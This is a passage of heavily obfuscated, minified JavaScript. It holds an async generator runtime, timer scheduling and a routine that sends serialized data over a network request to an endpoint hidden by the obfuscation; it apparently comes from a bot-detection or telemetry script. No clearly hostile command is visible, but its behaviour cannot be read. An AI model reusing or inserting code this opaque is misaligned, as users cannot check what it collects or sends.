cD()[nE(Ls)],jl('',[][[]]))?cD()[nE(zK)](zg,sw(sw({})),Nc):cD()[nE(XQ)](LxY,Jd,wI)](cIY,VI()[YH(QU)].call(null,KZY,cc))[cD()[nE(zK)](zg,vc,Nc)](KdY,gU()[IZY(gA)].call(null,sw(sw(AQ)),Nr,nR,XQ,I4Y))[cD()[nE(zK)](zg,dw,Nc)](hgY,Jz()[TjY(DU)].call(null,XQ,Nr,sw(sw([])),SxY,gk))[cD()[nE(zK)](zg,Kl,Nc)](SnY);var jgY;return DQ.pop(),jgY=nnY,jgY;};var IHY=function(){var LfY;var OCY;DQ.push(wh);return OCY=LhY()[bN()[Ys(DU)](DjY,pI,fw)](function QcY(kvY){DQ.push(rX);while(sqY[Gk])switch(kvY[EqY()[GPY(Df)].call(null,wv,Ck,Es,r8,d9Y)]=kvY[gz()[x3Y(Gk)](WQ,HX,sw([]),cs,Ck)]){case AQ:kvY[GH(typeof EqY()[GPY(XQ)],jl([],[][[]]))?EqY()[GPY(Df)](FSY,Ck,Es,r8,kr):EqY()[GPY(XQ)].apply(null,[wv,BC,QU,db,MC])]=AQ;kvY[gz()[x3Y(Gk)](OI,HX,O6,cs,Ck)]=zg;{var zIY;return zIY=LhY()[Fc()[Sv(nU)](Df,Gk,T3Y,Bl)](VgY()),DQ.pop(),zIY;}case sqY[g1]:LfY=kvY[k1()[Cm(dC)](qA,Gd)];S3[cD()[nE(wv)](Tv,Qz,M8)][GH(typeof k1()[Cm(WQ)],jl('',[][[]]))?k1()[Cm(dw)].apply(null,[Hm,Wc]):k1()[Cm(g1)](CU,XH)](SHY,LfY[VI()[YH(Tv)](MC,bH)],kw(qq,[VI()[YH(QE)].apply(null,[zK,Lv]),LfY[Xs()[vh(c8)](zMY,cw,PK)]]));kvY[gz()[x3Y(Gk)](c8,HX,RR,cs,Ck)]=cB;break;case K7:kvY[EqY()[GPY(Df)](HD,Ck,Es,r8,wv)]=K7;kvY[ZjY()[W4Y(dC)](DU,Ql,m8,cYY,gk)]=kvY[VI()[YH(I2)](zC,YB)](AQ);case cB:case IE(typeof bN()[Ys(zTY)],'undefined')?bN()[Ys(Gk)].apply(null,[zK,Ak,vz]):bN()[Ys(I2)].apply(null,[Rr,Jl,Xv]):{var Q6Y;return Q6Y=kvY[Fc()[Sv(gA)](sw([]),pn,DjY,Pf)](),DQ.pop(),Q6Y;}}DQ.pop();},null,null,[[AQ,K7]],S3[cD()[nE(gA)](Xn,T3Y,wI)]),DQ.pop(),OCY;};var ICY=function(){DQ.push(AH);var TCY=YpY();if(GH(TCY,sPY(g1))&&GH(TCY,S3[bN()[Ys(zK)].apply(null,[sw(sw(AQ)),p1,l7])][k1()[Cm(QU)](L2,Df)])&&Hd(TCY,lCY)){lCY=TCY;var UIY=UbY();var ghY=AjY(lQ(TCY,UIY),th);tNY(ghY);}DQ.pop();};var vXY=function(CCY){DQ.push(JN);var jcY=Hd(arguments[k1()[Cm(AQ)].apply(null,[gZ,GR])],g1)&&GH(arguments[g1],undefined)?arguments[g1]:sw({});if(sw(jcY)||pz(CCY,null)){DQ.pop();return;}h2Y[GH(typeof Xs()[vh(rR)],jl([],[][[]]))?Xs()[vh(WPY)](lv,RR,WPY):Xs()[vh(pn)](Sn,cf,sw(sw(AQ)))]=sw([]);sXY=sw({});var NgY=CCY[Xs()[vh(c8)].call(null,Pk,cw,sw(AQ))];var zsY=CCY[IE(typeof Xs()[vh(pn)],'undefined')?Xs()[vh(pn)].call(null,IA,Zf,sw(sw(g1))):Xs()[vh(Gf)](XFY,Pz,gm)];var zUY;if(GH(zsY,undefined)&&Hd(zsY[GH(typeof k1()[Cm(CX)],'undefined')?k1()[Cm(AQ)].call(null,gZ,GR):k1()[Cm(g1)].call(null,KI,B6)],sqY[XQ])){try{var RlY=DQ.length;var cWY=sw([]);zUY=S3[k1()[Cm(wt)](BV,AU)][cD()[nE(KZY)](Gk,wQ,O5)](zsY);}catch(GnY){DQ.splice(lQ(RlY,g1),Infinity,JN);}}if(GH(NgY,undefined)&&IE(NgY,hI)&&GH(zUY,undefined)&&zUY[VI()[YH(Y3Y)].apply(null,[GR,Cz])]&&IE(zUY[VI()[YH(Y3Y)](GR,Cz)],sw(qq))){sXY=sw(sw({}));var GhY=GcY(n3Y(G0Y));var UWY=S3[cD()[nE(cB)](wt,GR,KR)](wGY(fmY(),th),Gk);if(GH(GhY,undefined)&&sw(S3[GH(typeof VI()[YH(U3Y)],jl('',[][[]]))?VI()[YH(DU)].call(null,DU,RV):VI()[YH(K7)].call(null,pf,Ih)](GhY))&&Hd(GhY,AQ)){if(GH(nXY[Xs()[vh(gA)].call(null,rd,Jg,OI)],undefined)){S3[bN()[Ys(Yn)].apply(null,[wv,fQ,kn])](nXY[IE(typeof Xs()[vh(XQ)],'undefined')?Xs()[vh(pn)].apply(null,[rz,bv,Dv]):Xs()[vh(gA)](rd,Jg,sw(sw(AQ)))]);}if(Hd(UWY,AQ)&&Hd(GhY,UWY)){nXY[GH(typeof Xs()[vh(KZY)],jl('',[][[]]))?Xs()[vh(gA)].call(null,rd,Jg,cz):Xs()[vh(pn)].call(null,GX,L6,Uc)]=S3[IE(typeof cD()[nE(hh)],jl([],[][[]]))?cD()[nE(XQ)](TqY,OI,IN):cD()[nE(vc)](m8,XQ,xM)][cD()[nE(bk)](HX,fr,JN)](function(){FsY();},AjY(lQ(GhY,UWY),sqY[rFY]));}else{nXY[Xs()[vh(gA)].apply(null,[rd,Jg,dC])]=S3[cD()[nE(vc)].apply(null,[m8,fw,xM])][GH(typeof cD()[nE(nU)],'undefined')?cD()[nE(bk)].call(null,HX,xh,JN):cD()[nE(XQ)](FxY,sD,R8)](function(){FsY();},AjY(IAY,th));}}}DQ.pop();if(sXY){lDY();}};var cgY=function(){DQ.push(TX);var glY=Hd(S2(nXY[k1()[Cm(Yv)].apply(null,[dv,Ck])],KfY),AQ)||Hd(S2(nXY[k1()[Cm(Yv)].call(null,dv,Ck)],khY),AQ)||Hd(S2(nXY[k1()[Cm(Yv)].call(null,dv,Ck)],OfY),AQ)||Hd(S2(nXY[k1()[Cm(Yv)](dv,Ck)],whY),AQ);var ZsY;return DQ.pop(),ZsY=glY,ZsY;};var SXY=function(){DQ.push(w7);var FIY=Hd(S2(nXY[k1()[Cm(Yv)](Gt,Ck)],VUY),AQ);var cNY;return DQ.pop(),cNY=FIY,cNY;};var xsY=function(){DQ.push(zv);var QAY=sw(sw(qq));var CIY=cgY();var xIY=SXY();if(IE(nXY[cD()[nE(Pg)](xh,sw(sw({})),OA)],sw(sw(qq)))&&xIY){nXY[cD()[nE(Pg)](xh,KZY,OA)]=sw(sw([]));QAY=sw(qq);}nXY[k1()[Cm(Yv)](LE,Ck)]=AQ;var JHY=kBY();JHY[k1()[Cm(c8)].call(null,J5,c8)](cD()[nE(Dz)].apply(null,[GN,MZY,ND]),gsY,sw(sw(JP)));JHY[Xs()[vh(YC)].call(null,F8,DX,Dv)]=function(){hUY&&hUY(JHY,QAY,CIY);};var HvY=S3[GH(typeof k1()[Cm(xH)],'undefined')?k1()[Cm(wt)].call(null,Tp,AU):k1()[Cm(g1)].apply(null,[JV,Vr])][GH(typeof Fc()[Sv(CX)],jl('',[][[]]))?Fc()[Sv(nR)].call(null,sw(AQ),Qz,sw([]),dO):Fc()[Sv(m8)](sw(AQ),QN,xjY,bh)](dCY);var QvY=(GH(typeof k1()[Cm(rFY)],jl([],[][[]]))?k1()[Cm(An)](Rk,Fh):k1()[Cm(g1)](nb,Tc))[cD()[nE(zK)](zg,Yv,H3)](HvY,bN()[Ys(QU)].apply(null,[zp,Yh,GN]));JHY[Xs()[vh(Uc)](ZPY,XQ,d9Y)](QvY);DQ.pop();};var WsY=function(InY){if(InY)return sw(sw([]));var FcY=F5Y();var ANY=FcY&&FcY[XQ];return ANY&&wpY(ANY);};var FsY=function(){DQ.push(Wv);nXY[Fc()[Sv(DjY)](tMY,Dz,sw(sw(AQ)),JC)]=sw(sw(qq));DQ.pop();zCY(sw(sw({})));};var w7Y=CQY[qq];var cRY=CQY[JP];var ZBY=CQY[mS];var EhY=function(xNY){"@babel/helpers - typeof";DQ.push(cl);EhY=pz(bN()[Ys(U3Y)].call(null,qI,G6,dC),typeof S3[VI()[YH(wv)].apply(null,[tMY,Jf])])&&pz(IE(typeof cD()[nE(AU)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[An,sw(sw([])),x6]):cD()[nE(xh)].call(null,T3Y,cYY,X7),typeof S3[VI()[YH(wv)](tMY,Jf)][Xs()[vh(AU)].apply(null,[YR,DU,rFY])])?function(DJY){return KPY.apply(this,[rL,arguments]);}:function(XTY){return KPY.apply(this,[vF,arguments]);};var OXY;return DQ.pop(),OXY=EhY(xNY),OXY;};var lOY=function(){"use strict";var qdY=function(gkY,m8Y,NmY){return kw.apply(this,[sY,arguments]);};var pIY=function(gCY,mXY,NvY,sHY){DQ.push(Ak);var ZHY=mXY&&pt(mXY[cD()[nE(Ck)](wQ,sw(sw({})),Ik)],fsY)?mXY:fsY;var bUY=S3[GH(typeof cD()[nE(dC)],jl([],[][[]]))?cD()[nE(wv)].call(null,Tv,sw(AQ),p8):cD()[nE(XQ)].apply(null,[UMY,HD,fA])][gz()[x3Y(AQ)](Rr,fD,wQ,BqY,wQ)](ZHY[cD()[nE(Ck)](wQ,sw({}),Ik)]);var zAY=new pvY(sHY||[]);TfY(bUY,ZjY()[W4Y(dw)](sw(AQ),jw,K7,fw,mz),kw(qq,[Xs()[vh(dw)](mD,pn,sw(sw(g1))),TgY(gCY,NvY,zAY)]));var LsY;return DQ.pop(),LsY=bUY,LsY;};var fsY=function(){};var zgY=function(){};var WWY=function(){};var PAY=function(ECY,JCY){function kWY(mAY,SdY,jUY,wNY){DQ.push(tqY);var gNY=KPY(OF,[ECY[mAY],ECY,SdY]);if(GH(EqY()[GPY(pn)](wt,XQ,NA,JxY,Kl),gNY[EqY()[GPY(zg)].apply(null,[nPY,Ck,NA,xYY,KZY])])){var LgY=gNY[VI()[YH(PW)](rFY,GqY)],HAY=LgY[Xs()[vh(dw)](JB,pn,cz)];var rnY;return rnY=HAY&&pz(VI()[YH(qc)](Gd,ZH),EhY(HAY))&&csY.call(HAY,cD()[nE(JxY)](jU,JxY,OQ))?JCY[GH(typeof Fc()[Sv(AU)],'undefined')?Fc()[Sv(GN)](xjY,x5,sw(g1),fH):Fc()[Sv(m8)].call(null,WPY,ZTY,cz,KQ)](HAY[cD()[nE(JxY)].apply(null,[jU,tMY,OQ])])[bN()[Ys(xh)](vc,pN,cYY)](function(TlY){DQ.push(vLY);kWY(gz()[x3Y(Gk)].apply(null,[Kd,HX,U7,QA,Ck]),TlY,jUY,wNY);DQ.pop();},function(vsY){DQ.push(gD);kWY(EqY()[GPY(pn)](zK,XQ,ms,JxY,cB),vsY,jUY,wNY);DQ.pop();}):JCY[Fc()[Sv(GN)](sw(sw(g1)),x5,I4Y,fH)](HAY)[bN()[Ys(xh)].call(null,sw(sw([])),pN,cYY)](function(F6Y){DQ.push(f4Y);LgY[Xs()[vh(dw)](kk,pn,Fh)]=F6Y,jUY(LgY);DQ.pop();},function(qcY){DQ.push(DLY);var wAY;return wAY=kWY(GH(typeof EqY()[GPY(wQ)],jl([],[][[]]))?EqY()[GPY(pn)].apply(null,[Rr,XQ,Pn,JxY,sD]):EqY()[GPY(XQ)](gA,nw,sE,OX,sw(sw([]))),qcY,jUY,wNY),DQ.pop(),wAY;}),DQ.pop(),rnY;}wNY(gNY[IE(typeof VI()[YH(sU)],jl('',[][[]]))?VI()[YH(K7)](jf,rX):VI()[YH(PW)].call(null,rFY,GqY)]);DQ.pop();}DQ.push(J2);var JfY;TfY(this,ZjY()[W4Y(dw)](HD,rN,K7,zg,mz),kw(qq,[Xs()[vh(dw)](Qp,pn,gA),function UfY(QWY,r6Y){var thY=function(){return new JCY(function(EUY,S6Y){kWY(QWY,r6Y,EUY,S6Y);});};var ChY;DQ.push(tD);return ChY=JfY=JfY?JfY[bN()[Ys(xh)].apply(null,[zK,RB,cYY])](thY,thY):thY(),DQ.pop(),ChY;}]));DQ.pop();};var YhY=function(M5Y){return kw.apply(this,[mZ,arguments]);};var wlY=function(AEY){return m9Y.apply(this,[kL,arguments]);};var pvY=function(W6Y){DQ.push(BD);this[VI()[YH(JxY)].call(null,Iw,Z5)]=[kw(qq,[cD()[nE(nU)](LH,sw({}),W8),k1()[Cm(wh)](j8,I2)])],W6Y[GH(typeof cD()[nE(AU)],jl('',[][[]]))?cD()[nE(Xn)](Jg,dw,Ll):cD()[nE(XQ)](HR,DjY,js)](YhY,this),this[k1()[Cm(rFY)](ZQ,dw)](sw(AQ));DQ.pop();};var nlY=function(RIY){DQ.push(j5);if(RIY||IE(GH(typeof Fc()[Sv(Jg)],jl('',[][[]]))?Fc()[Sv(wQ)].call(null,JxY,qI,wt,t7):Fc()[Sv(m8)](Kl,Xc,Dv,x5),RIY)){var XHY=RIY[UvY];if(XHY){var GNY;return DQ.pop(),GNY=XHY.call(RIY),GNY;}if(pz(bN()[Ys(U3Y)].call(null,wt,A1,dC),typeof RIY[gz()[x3Y(Gk)](CjY,HX,Qz,Hf,Ck)])){var wcY;return DQ.pop(),wcY=RIY,wcY;}if(sw(S3[VI()[YH(DU)](DU,Q5)](RIY[k1()[Cm(AQ)].call(null,hp,GR)]))){var chY=sPY(g1),cUY=function xCY(){DQ.push(xI);for(;dp(++chY,RIY[k1()[Cm(AQ)](lR,GR)]);)if(csY.call(RIY,chY)){var KhY;return xCY[GH(typeof Xs()[vh(U3Y)],jl([],[][[]]))?Xs()[vh(dw)](H5,pn,sw(AQ)):Xs()[vh(pn)](hA,Xh,sw({}))]=RIY[chY],xCY[GH(typeof cD()[nE(zg)],jl('',[][[]]))?cD()[nE(DU)].apply(null,[vc,tm,N8]):cD()[nE(XQ)].apply(null,[Uf,wv,Yf])]=sw(g1),DQ.pop(),KhY=xCY,KhY;}xCY[GH(typeof Xs()[vh(rFY)],'undefined')?Xs()[vh(dw)](H5,pn,WQ):Xs()[vh(pn)].apply(null,[As,CA,wh])]=jNY;xCY[cD()[nE(DU)](vc,Pg,N8)]=sw(AQ);var t6Y;return DQ.pop(),t6Y=xCY,t6Y;};var hHY;return hHY=cUY[gz()[x3Y(Gk)](Uc,HX,MZY,Hf,Ck)]=cUY,DQ.pop(),hHY;}}throw new (S3[bN()[Ys(qc)].call(null,wI,Pb,lf)])(jl(EhY(RIY),Fc()[Sv(I2)](sD,wt,T3Y,sV)));};DQ.push(HR);lOY=function fvY(){return AsY;};var jNY;var AsY={};var UdY=S3[cD()[nE(wv)].call(null,Tv,nPY,Tp)][cD()[nE(Ck)](wQ,sw(sw(AQ)),sW)];var csY=UdY[gz()[x3Y(g1)](xjY,LW,nI,Cf,Df)];var TfY=S3[cD()[nE(wv)].apply(null,[Tv,tMY,Tp])][VI()[YH(vc)](FI,ZR)]||function(KMY,pqY,VK){return KPY.apply(this,[YF,arguments]);};var GfY=pz(bN()[Ys(U3Y)](I4Y,ww,dC),typeof S3[VI()[YH(wv)](tMY,zd)])?S3[VI()[YH(wv)](tMY,zd)]:{};var UvY=GfY[IE(typeof Xs()[vh(Jg)],'undefined')?Xs()[vh(pn)](WI,cC,zK):Xs()[vh(AU)].call(null,js,DU,sw([]))]||(IE(typeof Fc()[Sv(lf)],jl([],[][[]]))?Fc()[Sv(m8)].apply(null,[r8,Ud,qI,Vz]):Fc()[Sv(xh)](qI,Tv,wI,QQ));var VAY=GfY[gU()[IZY(wQ)].apply(null,[sw(sw(AQ)),mn,AQ,vc,lw])]||(GH(typeof VI()[YH(XQ)],jl('',[][[]]))?VI()[YH(rFY)].apply(null,[w6,Dg]):VI()[YH(K7)](tU,w6));var bvY=GfY[Fc()[Sv(cB)](XQ,JxY,Ck,Ks)]||VI()[YH(Dv)](AU,SP);try{var DhY=DQ.length;var XsY=sw(sw(qq));qdY({},Fc()[Sv(wQ)](xjY,qI,RR,Yh));}catch(HIY){DQ.splice(lQ(DhY,g1),Infinity,HR);qdY=function(LLY,b4Y,XGY){return KPY.apply(this,[gS,arguments]);};}AsY[gz()[x3Y(cB)](gJY,Yk,Kd,C8,Ck)]=pIY;var tdY=EqY()[GPY(dw)].apply(null,[c8,Df,tW,XQ,MZY]);var RNY=Fc()[Sv(JxY)](rFY,UMY,sw(sw([])),Ib);var MAY=GH(typeof VI()[YH(Xn)],jl('',[][[]]))?VI()[YH(bLY)].apply(null,[wv,GE]):VI()[YH(K7)](gJY,Wc);var XhY=k1()[Cm(WQ)].call(null,ON,AQ);var lAY={};var LXY={};qdY(LXY,UvY,function(){return KPY.apply(this,[Qx,arguments]);});var zXY=S3[cD()[nE(wv)](Tv,Pg,Tp)][Fc()[Sv(DU)](xh,wQ,Df,wC)];var VsY=zXY&&zXY(zXY(nlY([])));VsY&&GH(VsY,UdY)&&csY.call(VsY,UvY)&&(LXY=VsY);var IsY=WWY[cD()[nE(Ck)](wQ,Qz,sW)]=fsY[cD()[nE(Ck)](wQ,sw({}),sW)]=S3[GH(typeof cD()[nE(wQ)],jl([],[][[]]))?cD()[nE(wv)](Tv,sw([]),Tp):cD()[nE(XQ)](Hw,sw(sw(AQ)),pm)][gz()[x3Y(AQ)](cz,fD,LH,jA,wQ)](LXY);function IIY(ZgY){DQ.push(dO);[IE(typeof gz()[x3Y(gm)],jl(Fc()[Sv(wQ)].apply(null,[Qz,qI,sw(g1),kq]),[][[]]))?gz()[x3Y(m8)](zg,zB,Dv,vb,kg):gz()[x3Y(Gk)].call(null,qI,HX,zp,dX,Ck),EqY()[GPY(pn)](vc,XQ,BD,JxY,l7),Fc()[Sv(Qz)](CjY,wh,MU,tb)][cD()[nE(Xn)].apply(null,[Jg,jU,hV])](function(vcY){qdY(ZgY,vcY,function(INY){DQ.push(mxY);var tgY;return tgY=this[ZjY()[W4Y(dw)](dw,O5,K7,Xv,mz)](vcY,INY),DQ.pop(),tgY;});});DQ.pop();}function TgY(OWY,MnY,WhY){var AhY=tdY;return function(ccY,DCY){DQ.push(QD);if(IE(AhY,MAY))throw new (S3[Fc()[Sv(Df)].apply(null,[zp,fr,T3Y,Bl])])(Xs()[vh(lf)](kW,UMY,lf));if(IE(AhY,XhY)){if(IE(EqY()[GPY(pn)](cz,XQ,mN,JxY,Jg),ccY))throw DCY;var hWY;return hWY=kw(qq,[Xs()[vh(dw)](b7,pn,sw({})),jNY,cD()[nE(DU)](vc,zK,jk),sw(AQ)]),DQ.pop(),hWY;}for(WhY[VI()[YH(xh)](mr,w5)]=ccY,WhY[VI()[YH(PW)](rFY,cm)]=DCY;;){var XNY=WhY[ZjY()[W4Y(vc)](kr,Fz,gm,LH,TU)];if(XNY){var IgY=AIY(XNY,WhY);if(IgY){if(IE(IgY,lAY))continue;var sfY;return DQ.pop(),sfY=IgY,sfY;}}if(IE(gz()[x3Y(Gk)].apply(null,[DU,HX,HD,df,Ck]),WhY[VI()[YH(xh)].apply(null,[mr,w5])]))WhY[k1()[Cm(dC)].call(null,A5,Gd)]=WhY[gz()[x3Y(pn)](Dv,I2,sw(sw(AQ)),Zh,XQ)]=WhY[GH(typeof VI()[YH(wQ)],jl('',[][[]]))?VI()[YH(PW)](rFY,cm):VI()[YH(K7)](nw,GI)];else if(IE(IE(typeof EqY()[GPY(vc)],jl([],[][[]]))?EqY()[GPY(XQ)](zp,HA,kh,YI,K7):EqY()[GPY(pn)](zn,XQ,mN,JxY,sw(sw([]))),WhY[GH(typeof VI()[YH(dC)],jl([],[][[]]))?VI()[YH(xh)](mr,w5):VI()[YH(K7)](br,Ic)])){if(IE(AhY,tdY))throw AhY=XhY,WhY[VI()[YH(PW)](rFY,cm)];WhY[gz()[x3Y(dw)].call(null,Jg,QR,Ck,Fz,qc)](WhY[VI()[YH(PW)](rFY,cm)]);}else IE(Fc()[Sv(Qz)](sw(g1),wh,cYY,Wn),WhY[VI()[YH(xh)].apply(null,[mr,w5])])&&WhY[gU()[IZY(cB)](nI,vl,I2,wQ,kX)](Fc()[Sv(Qz)](kr,wh,PK,Wn),WhY[VI()[YH(PW)](rFY,cm)]);AhY=MAY;var E6Y=KPY(OF,[OWY,MnY,WhY]);if(IE(GH(typeof Fc()[Sv(JxY)],jl([],[][[]]))?Fc()[Sv(Xn)](g1,WQ,gJY,Wh):Fc()[Sv(m8)].apply(null,[sD,IX,GR,EH]),E6Y[EqY()[GPY(zg)].call(null,HD,Ck,mN,xYY,Kl)])){if(AhY=WhY[cD()[nE(DU)](vc,sE,jk)]?XhY:RNY,IE(E6Y[VI()[YH(PW)].call(null,rFY,cm)],lAY))continue;var MlY;return MlY=kw(qq,[Xs()[vh(dw)](b7,pn,T3Y),E6Y[GH(typeof VI()[YH(pn)],jl([],[][[]]))?VI()[YH(PW)].call(null,rFY,cm):VI()[YH(K7)].apply(null,[qn,Bn])],cD()[nE(DU)](vc,PK,jk),WhY[GH(typeof cD()[nE(PK)],'undefined')?cD()[nE(DU)](vc,sw(sw([])),jk):cD()[nE(XQ)](Xd,MC,Kd)]]),DQ.pop(),MlY;}IE(EqY()[GPY(pn)].apply(null,[Gk,XQ,mN,JxY,qI]),E6Y[EqY()[GPY(zg)].call(null,wQ,Ck,mN,xYY,FSY)])&&(AhY=XhY,WhY[VI()[YH(xh)](mr,w5)]=IE(typeof EqY()[GPY(cB)],jl(Fc()[Sv(wQ)].apply(null,[Uc,qI,XQ,xS]),[][[]]))?EqY()[GPY(XQ)](wI,Ev,CR,F6,sw(sw([]))):EqY()[GPY(pn)](r8,XQ,mN,JxY,Tv),WhY[IE(typeof VI()[YH(K7)],jl([],[][[]]))?VI()[YH(K7)].apply(null,[bc,QX]):VI()[YH(PW)](rFY,cm)]=E6Y[VI()[YH(PW)](rFY,cm)]);}DQ.pop();};}function AIY(xXY,lcY){DQ.push(Bm);var VHY=lcY[VI()[YH(xh)](mr,Vk)];var IvY=xXY[Xs()[vh(AU)](n2,DU,T3Y)][VHY];if(IE(IvY,jNY)){var dgY;return lcY[ZjY()[W4Y(vc)](Jg,vLY,gm,lf,TU)]=null,IE(GH(typeof EqY()[GPY(XQ)],'undefined')?EqY()[GPY(pn)].apply(null,[Uc,XQ,M6,JxY,fr]):EqY()[GPY(XQ)].call(null,Gk,W6,cV,dv,AQ),VHY)&&xXY[Xs()[vh(AU)](n2,DU,sw(sw(g1)))][Fc()[Sv(Qz)](p3Y,wh,gA,jh)]&&(lcY[GH(typeof VI()[YH(zg)],'undefined')?VI()[YH(xh)](mr,Vk):VI()[YH(K7)].apply(null,[WH,nn])]=Fc()[Sv(Qz)].apply(null,[JxY,wh,qI,jh]),lcY[VI()[YH(PW)](rFY,c3)]=jNY,AIY(xXY,lcY),IE(IE(typeof EqY()[GPY(K7)],jl(Fc()[Sv(wQ)](DjY,qI,O6,mO),[][[]]))?EqY()[GPY(XQ)](zp,fPY,cR,VN,qI):EqY()[GPY(pn)].apply(null,[sE,XQ,M6,JxY,LH]),lcY[VI()[YH(xh)].call(null,mr,Vk)]))||GH(GH(typeof Fc()[Sv(xh)],jl('',[][[]]))?Fc()[Sv(Qz)].apply(null,[nI,wh,Sf,jh]):Fc()[Sv(m8)].apply(null,[WPY,ht,tm,jn]),VHY)&&(lcY[VI()[YH(xh)](mr,Vk)]=EqY()[GPY(pn)].call(null,fr,XQ,M6,JxY,MU),lcY[VI()[YH(PW)](rFY,c3)]=new (S3[bN()[Ys(qc)](sw(sw({})),W2,lf)])(jl(jl(gz()[x3Y(vc)](m8,AQ,sw(AQ),nz,PW),VHY),cD()[nE(Qz)].call(null,Gf,PK,ZQ)))),DQ.pop(),dgY=lAY,dgY;}var qlY=KPY(OF,[IvY,xXY[Xs()[vh(AU)](n2,DU,sw(AQ))],lcY[VI()[YH(PW)].call(null,rFY,c3)]]);if(IE(EqY()[GPY(pn)](Xn,XQ,M6,JxY,sw({})),qlY[IE(typeof EqY()[GPY(wQ)],jl(Fc()[Sv(wQ)](tm,qI,Df,mO),[][[]]))?EqY()[GPY(XQ)].apply(null,[dC,x6,zMY,KZY,gm]):EqY()[GPY(zg)].call(null,DU,Ck,M6,xYY,T5)])){var BNY;return lcY[VI()[YH(xh)].apply(null,[mr,Vk])]=EqY()[GPY(pn)].call(null,BA,XQ,M6,JxY,sw(sw(AQ))),lcY[VI()[YH(PW)](rFY,c3)]=qlY[IE(typeof VI()[YH(wh)],jl([],[][[]]))?VI()[YH(K7)].call(null,RK,Bc):VI()[YH(PW)](rFY,c3)],lcY[ZjY()[W4Y(vc)].call(null,Qz,vLY,gm,WQ,TU)]=null,DQ.pop(),BNY=lAY,BNY;}var hXY=qlY[VI()[YH(PW)](rFY,c3)];var WnY;return WnY=hXY?hXY[cD()[nE(DU)](vc,Xn,LV)]?(lcY[xXY[bN()[Ys(Xn)].apply(null,[DjY,l1,Gd])]]=hXY[GH(typeof Xs()[vh(dw)],jl([],[][[]]))?Xs()[vh(dw)](SW,pn,sw(sw([]))):Xs()[vh(pn)](mH,Gn,RR)],lcY[gz()[x3Y(Gk)](gJY,HX,sw(AQ),Wn,Ck)]=xXY[cD()[nE(I2)](wv,Df,Af)],GH(IE(typeof Fc()[Sv(wQ)],'undefined')?Fc()[Sv(m8)](sw({}),PK,sU,dr):Fc()[Sv(Qz)].apply(null,[BA,wh,sw(sw([])),jh]),lcY[GH(typeof VI()[YH(g1)],jl('',[][[]]))?VI()[YH(xh)].call(null,mr,Vk):VI()[YH(K7)](zA,tm)])&&(lcY[VI()[YH(xh)].apply(null,[mr,Vk])]=gz()[x3Y(Gk)](sD,HX,Qz,Wn,Ck),lcY[VI()[YH(PW)](rFY,c3)]=jNY),lcY[ZjY()[W4Y(vc)].apply(null,[zn,vLY,gm,MU,TU])]=null,lAY):hXY:(lcY[VI()[YH(xh)].apply(null,[mr,Vk])]=EqY()[GPY(pn)].call(null,GR,XQ,M6,JxY,zg),lcY[VI()[YH(PW)].apply(null,[rFY,c3])]=new (S3[bN()[Ys(qc)](RR,W2,lf)])(cD()[nE(GN)](HC,sw(sw(AQ)),V7)),lcY[ZjY()[W4Y(vc)](O6,vLY,gm,nPY,TU)]=null,lAY),DQ.pop(),WnY;}zgY[cD()[nE(Ck)](wQ,HD,sW)]=WWY;TfY(IsY,VI()[YH(wQ)](RR,zz),kw(qq,[IE(typeof Xs()[vh(gm)],jl('',[][[]]))?Xs()[vh(pn)].call(null,Gk,jC,sw(sw(AQ))):Xs()[vh(dw)].call(null,s5,pn,sw(sw([]))),WWY,bN()[Ys(p3Y)](dw,vd,bk),sw(AQ)]));TfY(WWY,VI()[YH(wQ)].call(null,RR,zz),kw(qq,[Xs()[vh(dw)].call(null,s5,pn,bLY),zgY,IE(typeof bN()[Ys(rFY)],jl([],[][[]]))?bN()[Ys(Gk)](Gk,CX,Gz):bN()[Ys(p3Y)](sE,vd,bk),sw(AQ)]));zgY[Xs()[vh(zK)].call(null,N7,sE,wQ)]=qdY(WWY,bvY,k1()[Cm(Dv)](sn,Yv));AsY[VI()[YH(Qz)].apply(null,[zTY,D2])]=function(nAY){DQ.push(O6);var OvY=pz(GH(typeof bN()[Ys(nPY)],jl([],[][[]]))?bN()[Ys(U3Y)](sw(AQ),QN,dC):bN()[Ys(Gk)](O6,Wn,nr),typeof nAY)&&nAY[VI()[YH(wQ)].apply(null,[RR,wd])];var O6Y;return O6Y=sw(sw(OvY))&&(IE(OvY,zgY)||IE(k1()[Cm(Dv)].apply(null,[vX,Yv]),OvY[Xs()[vh(zK)](kH,sE,sw(sw({})))]||OvY[ZjY()[W4Y(AQ)](sw(sw(AQ)),LC,Ck,zp,xX)])),DQ.pop(),O6Y;};AsY[Xs()[vh(WQ)].call(null,Fz,nm,nPY)]=function(OdY){DQ.push(pB);S3[cD()[nE(wv)].apply(null,[Tv,sw(sw(AQ)),z7])][bN()[Ys(JxY)].call(null,DU,GQ,FI)]?S3[cD()[nE(wv)](Tv,FI,z7)][bN()[Ys(JxY)](qc,GQ,FI)](OdY,WWY):(OdY[EqY()[GPY(vc)](KZY,cB,b8,Jg,cYY)]=WWY,qdY(OdY,bvY,k1()[Cm(Dv)](UQ,Yv)));OdY[cD()[nE(Ck)](wQ,sw(sw(AQ)),DC)]=S3[cD()[nE(wv)](Tv,cB,z7)][gz()[x3Y(AQ)](Uc,fD,LH,KC,wQ)](IsY);var hfY;return DQ.pop(),hfY=OdY,hfY;};AsY[Fc()[Sv(nU)](T5,Gk,nI,bB)]=function(VLY){return KPY.apply(this,[O3,arguments]);};IIY(PAY[cD()[nE(Ck)](wQ,pn,sW)]);qdY(PAY[cD()[nE(Ck)](wQ,cYY,sW)],VAY,function(){return KPY.apply(this,[mS,arguments]);});AsY[k1()[Cm(PW)](XN,Ls)]=PAY;AsY[bN()[Ys(DU)](Jg,BJY,fw)]=function(kcY,LUY,gnY,NXY,wnY){DQ.push(Zm);IE(LqY(AQ),wnY)&&(wnY=S3[cD()[nE(gA)].apply(null,[Xn,sw(g1),vPY])]);var qnY=new PAY(pIY(kcY,LUY,gnY,NXY),wnY);var RXY;return RXY=AsY[VI()[YH(Qz)].apply(null,[zTY,TB])](LUY)?qnY:qnY[GH(typeof gz()[x3Y(cB)],'undefined')?gz()[x3Y(Gk)](PK,HX,Tv,dz,Ck):gz()[x3Y(m8)](Sf,kt,PW,Pg,jv)]()[IE(typeof bN()[Ys(zp)],'undefined')?bN()[Ys(Gk)](fr,jg,F4Y):bN()[Ys(xh)](Tv,UYY,cYY)](function(gXY){DQ.push(CA);var fhY;return fhY=gXY[cD()[nE(DU)].call(null,vc,sD,d8)]?gXY[Xs()[vh(dw)](c3,pn,nI)]:qnY[IE(typeof 